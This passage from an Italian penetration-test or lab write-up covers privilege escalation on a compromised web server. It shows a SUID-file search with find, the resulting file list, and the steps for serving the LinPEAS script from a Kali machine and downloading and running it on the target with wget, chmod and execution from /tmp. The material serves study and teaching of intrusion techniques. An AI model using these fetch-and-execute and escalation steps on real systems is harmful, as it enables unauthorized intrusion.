 - find è il comando utilizzato per la ricerca di file e directory a partire da una directory
specificata. Nel nostro caso è /, ossia la root del file system
- -type f specifica che devono essere cercati solo file regolari
- -perm /4000 (o analogamente -perm -u=s) indica che devono essere cercati
i file che hanno il bit SUID abilitato
- 2>/dev/null reindirizza i messaggi di errore generati durante la ricerca al
dispositivo /dev/null
www-data@vmWebServer:/$ find / -perm /4000 2>/dev/null
find / -perm /4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/su
/usr/bin/fusermount3
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/sudo
/opt/exec
In output, sono stati ottenuti diversi potenziali file SUID da sfruttare; in particolare, ha
suscitato interesse il file exec nella directory /opt, che viene comunemente utilizzata per
l’installazione di software o pacchetti aggiuntivi.
2.3.4.1.5. LinPEAS
In seguito alla ricerca dei file SUID, per ulteriori verifiche e informazioni, è stato deciso di
scaricare e sfruttare LinPEAS. Si tratta di un noto script di analisi che permette di ricercare
tutti i possibili path per effettuare la Privilege Escalation; inoltre, include un suggeritore di
possibili exploit.
Dopo aver scaricato lo script “linpeas.sh” dal github ufficiale, è stato aperto un server di
trasferimento sulla macchina Kali con il seguente comando:
python3 -m http.server 80
L’opzione “-m” permette di specificare l’utilizzo di un modulo python. Nel nostro caso è
http.server che fornisce un server web http; inoltre, è stata anche specificata la porta
sulla quale tale server deve essere aperto, ossia la 80.
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Per trasferire ed eseguire effettivamente LinPEAS su Target sono stati eseguiti i seguenti
comandi:
1. cd /tmp
Posizionamento nella cartella /tmp
2. wget http://192.168.1.50/Downloads/linpeas.sh
Download del file indicato dal server remoto aperto nella shell di Kali
3. chmod +x linpeas.sh
Aggiunta del permesso di esecuzione al file scaricato. Di default sono presenti solo
quelli di lettura e scrittura
4. ./linpeas.sh
Esecuzione del comando
35